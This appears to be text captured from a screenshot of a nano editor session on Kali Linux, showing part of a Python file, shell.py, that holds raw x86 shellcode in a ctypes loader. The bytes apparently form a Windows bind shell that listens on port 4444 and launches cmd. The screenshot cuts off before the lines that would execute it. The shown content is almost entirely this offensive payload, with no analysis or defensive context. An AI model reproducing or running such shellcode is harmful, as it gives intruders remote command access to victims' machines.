 GNU nano 2.2.6 File: shell.py Modified
from ctypes import *
shellcode = ("\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7"
"\x31\xdb\x53\x68\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68"
"\xc2\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff\xd5"
"\x53\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x89\xc7\x68\x75"
"\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01"
KALI LINUX
[ Read 35 lines ]
the more you are able to hear
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell